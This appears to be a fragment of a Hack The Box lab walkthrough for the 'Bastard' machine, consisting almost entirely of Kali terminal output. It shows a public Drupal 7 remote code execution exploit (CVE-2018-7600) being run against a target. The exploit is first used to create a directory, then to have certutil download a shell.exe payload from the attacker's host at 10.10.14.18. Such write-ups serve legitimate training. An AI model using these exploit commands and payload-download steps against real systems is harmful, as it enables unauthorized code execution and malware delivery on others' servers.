 ┌──(kali㉿kali)-[~/Desktop/HTB/bastard]
└─$ python2.7 cve-2018-7600.py http://10.10.10.9 -c 'mkdir C:\temp'
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by
the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
()
| DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600) |
| by pimps |
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-NJxg_Wllp9IvHcbOSFlPpGYO1MXdGXelRGnK0CZC2fw
[*] Triggering exploit to execute: mkdir C:\temp
┌──(kali㉿kali)-[~/Desktop/HTB/bastard]
└─$ python2.7 cve-2018-7600.py http://10.10.10.9 -c 'certutil -urlcache -f http://10.10.14.18/shell.exe C:\temp\shell.exe'
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by
the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
()
| DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600) |
| by pimps |
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-IFFLNAEvxmyCz8ce0SrJzHK_py-VfkONvslR2jLfGe8
[*] Triggering exploit to execute: certutil -urlcache -f http://10.10.14.18/shell.exe C:\temp\shell.exe
**** Online ****
CertUtil: -URLCache command completed successfully.